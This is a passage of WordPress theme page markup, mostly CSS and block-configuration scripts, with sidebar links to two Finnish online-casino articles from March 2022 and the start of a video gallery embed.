				.tdi_58_f1d .td-editor-date .td-post-author-name,
				.tdi_58_f1d .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_58_f1d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_f1d .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_58_f1d .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_f1d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_f1d .entry-title{
					margin: 0 0 3px;
				}.tdi_58_f1d .td-editor-date,
				.tdi_58_f1d .td-editor-date .td-post-author-name,
				.tdi_58_f1d .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_f1d .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_58_f1d .td-module-container:before{
					bottom: -1px;
				}.tdi_58_f1d .td-author-date{
					display: none;
				}.tdi_58_f1d .td-post-date,
				.tdi_58_f1d .td-post-author-name span{
					display: none;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_f1d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_f1d .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_58_f1d .td-editor-date,
				.tdi_58_f1d .td-editor-date .td-post-author-name,
				.tdi_58_f1d .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_f1d .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_58_f1d .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_f1d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_f1d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_f1d .entry-title{
					margin: 0 0 3px;
				}.tdi_58_f1d .td-editor-date,
				.tdi_58_f1d .td-editor-date .td-post-author-name,
				.tdi_58_f1d .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_58_f1d = new tdBlock();
block_tdi_58_f1d.id = "tdi_58_f1d";
block_tdi_58_f1d.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58_f1d","tdc_css_class":"tdi_58_f1d","tdc_css_class_style":"tdi_58_f1d_rand_style"}';
block_tdi_58_f1d.td_column_number = "1";
block_tdi_58_f1d.block_type = "td_flex_block_1";
block_tdi_58_f1d.post_count = "2";
block_tdi_58_f1d.found_posts = "6";
block_tdi_58_f1d.header_color = "";
block_tdi_58_f1d.ajax_pagination_infinite_stop = "";
block_tdi_58_f1d.max_num_pages = "3";
tdBlocksArray.push(block_tdi_58_f1d);
</script><div class="td-block-title-wrap"></div><div id=tdi_58_f1d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nettiarpa.net/onko-parempi-pelata-online-kasinoilla-kuin-perinteisilla-kasinoilla/" rel="bookmark" title="Onko parempi pelata online-kasinoilla kuin perinteisillä kasinoilla?">Onko parempi pelata online-kasinoilla kuin perinteisillä kasinoilla?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T09:55:39+00:00" >March 28, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nettiarpa.net/online-rulettiturnaukset-jannittavimmat-kasinopelit/" rel="bookmark" title="Online-rulettiturnaukset – jännittävimmät kasinopelit">Online-rulettiturnaukset – jännittävimmät kasinopelit</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T09:51:22+00:00" >March 28, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_60_27d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60_27d{
                    vertical-align: baseline;
                }.tdi_60_27d > .wpb_wrapper,
				.tdi_60_27d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60_27d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60_27d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_60_27d{
margin-bottom:35px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61_456 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_456" >
<style>

/* inline tdc_css att */

.tdi_61_456{
margin-bottom:18px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_456{
margin-top:9px !important;
margin-bottom:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61_456{
margin-bottom:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61_456{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_456 .tdm-descr{
                    color: #777;
                
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_456 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_456 .tdm-descr{
					font-family:Heebo !important;font-size:19px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_456 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Featured</p></div><div class="td_block_wrap td_flex_block_1 tdi_62_d97 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_62_d97" >
<style>

/* inline tdc_css att */

.tdi_62_d97{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_62_d97 .entry-thumb{
					background-position: center 50%;
				}.tdi_62_d97 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_62_d97 .td-image-container{
                	display: block; order: 1;
                }.tdi_62_d97 .td-module-meta-info{
                	flex: 1;
                
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_62_d97 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_62_d97 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				}.tdi_62_d97 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_62_d97 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_62_d97 .td-post-vid-time{
					display: block;
				}.tdi_62_d97 .td-post-category{
					display: none;
				}.tdi_62_d97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_62_d97 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_62_d97 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_62_d97 .td-read-more{
					display: none;
				}.tdi_62_d97 .td-post-author-name{
					display: none;
				}.tdi_62_d97 .entry-review-stars{
					display: none;
				}.tdi_62_d97 .td-icon-star,
                .tdi_62_d97 .td-icon-star-empty,
                .tdi_62_d97 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_d97 .td-module-comments{
					display: none;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_62_d97 .td-module-title a{
					color: #aaaaaa;
				}.tdi_62_d97 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_62_d97 .td-post-date,
				.tdi_62_d97 .td-post-author-name span{
					color: #888888;
				}.tdi_62_d97 .entry-title{
					margin: 0 0 5px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_62_d97 .td-editor-date,
				.tdi_62_d97 .td-editor-date .td-post-author-name,
				.tdi_62_d97 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_62_d97 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_d97 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_62_d97 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_d97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_62_d97 .entry-title{
					margin: 0 0 3px;
				}.tdi_62_d97 .td-editor-date,
				.tdi_62_d97 .td-editor-date .td-post-author-name,
				.tdi_62_d97 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_d97 .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_62_d97 .td-module-container:before{
					bottom: -1px;
				}.tdi_62_d97 .td-author-date{
					display: none;
				}.tdi_62_d97 .td-post-date,
				.tdi_62_d97 .td-post-author-name span{
					display: none;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_d97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_62_d97 .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_62_d97 .td-editor-date,
				.tdi_62_d97 .td-editor-date .td-post-author-name,
				.tdi_62_d97 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_d97 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_62_d97 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_d97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_d97 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_62_d97 .entry-title{
					margin: 0 0 3px;
				}.tdi_62_d97 .td-editor-date,
				.tdi_62_d97 .td-editor-date .td-post-author-name,
				.tdi_62_d97 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_62_d97 = new tdBlock();
block_tdi_62_d97.id = "tdi_62_d97";
block_tdi_62_d97.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_62_d97","tdc_css_class":"tdi_62_d97","tdc_css_class_style":"tdi_62_d97_rand_style"}';
block_tdi_62_d97.td_column_number = "1";
block_tdi_62_d97.block_type = "td_flex_block_1";
block_tdi_62_d97.post_count = "2";
block_tdi_62_d97.found_posts = "6";
block_tdi_62_d97.header_color = "";
block_tdi_62_d97.ajax_pagination_infinite_stop = "";
block_tdi_62_d97.max_num_pages = "3";
tdBlocksArray.push(block_tdi_62_d97);
</script><div class="td-block-title-wrap"></div><div id=tdi_62_d97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nettiarpa.net/onko-parempi-pelata-online-kasinoilla-kuin-perinteisilla-kasinoilla/" rel="bookmark" title="Onko parempi pelata online-kasinoilla kuin perinteisillä kasinoilla?">Onko parempi pelata online-kasinoilla kuin perinteisillä kasinoilla?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T09:55:39+00:00" >March 28, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nettiarpa.net/online-rulettiturnaukset-jannittavimmat-kasinopelit/" rel="bookmark" title="Online-rulettiturnaukset – jännittävimmät kasinopelit">Online-rulettiturnaukset – jännittävimmät kasinopelit</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T09:51:22+00:00" >March 28, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_64_4dc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_64_4dc{
                    vertical-align: baseline;
                }.tdi_64_4dc > .wpb_wrapper,
				.tdi_64_4dc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64_4dc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64_4dc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65_fa5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_fa5" >
<style>

/* inline tdc_css att */

.tdi_65_fa5{
margin-bottom:18px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_fa5{
margin-top:9px !important;
margin-bottom:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_fa5{
margin-bottom:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_fa5{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_fa5 .tdm-descr{
                    color: #777;
                
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_fa5 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_fa5 .tdm-descr{
					font-family:Heebo !important;font-size:19px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_fa5 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Galleria</p></div><div class="td_block_wrap td_block_video_embed tdi_66_efb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_efb" >
<style>
/* custom css */
.tdi_66_efb .wpb_video_wrapper{
                    position: relative;
                    height: 0;
                    padding-bottom: 56.25%;
                }.tdi_66_efb iframe{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100% !important;
